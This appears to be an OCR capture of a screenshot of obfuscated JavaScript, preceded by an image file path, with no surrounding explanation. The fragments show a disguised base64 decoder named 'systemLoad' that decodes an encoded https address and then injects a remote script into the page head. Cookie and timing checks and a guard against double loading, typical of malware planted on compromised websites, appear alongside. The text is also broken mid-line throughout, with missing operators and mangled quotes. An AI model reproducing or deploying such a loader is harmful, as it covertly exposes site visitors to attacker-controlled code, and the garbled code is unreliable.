
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}c
{}})();(function()
{try{if(document.getElementById&&document.getE
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)d
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZ
window!=='undefined'&&window.__rl===u)return;va